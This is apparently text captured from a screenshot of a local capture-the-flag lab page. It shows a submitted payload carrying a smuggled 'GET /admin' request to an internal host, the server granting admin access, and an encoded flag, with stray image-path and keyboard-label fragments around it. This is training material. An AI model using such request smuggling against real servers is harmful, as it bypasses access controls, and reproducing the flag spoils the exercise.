 localhost/taskk10.php
Submit Payload
Received POST Data:
GET /admin HTTP/1.1
Host: internal
HTTP/1.1 200 OK
Content-Type: text/html
🎉 Admin Panel Access Granted 🎉
Welcome, Administrator!
Secret Encoded Flag : RkxBR3tTbXVnZ2xlZF9hbmRfU3BsaXQhIX0=
Good job exploiting both HTTP vulnerabilities!
Right Ctrl